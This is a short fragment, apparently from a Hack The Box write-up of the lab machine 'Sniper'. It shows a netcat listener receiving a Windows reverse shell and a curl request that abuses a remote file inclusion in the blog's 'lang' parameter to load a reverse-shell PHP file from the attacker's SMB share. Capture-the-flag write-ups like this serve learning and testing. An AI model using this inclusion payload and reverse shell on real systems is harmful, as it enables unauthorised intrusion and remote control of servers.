 ❯ nc -nlvp 1337
Connection from 10.10.10.151:49714
SOCKET: Shell has connected! PID: 1256
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot\blog>
HTB/Sniper/content took 40s
❯ curl "http://10.10.10.151/blog/?lang=\\\\10.10.14.2\ziox\revshell.php"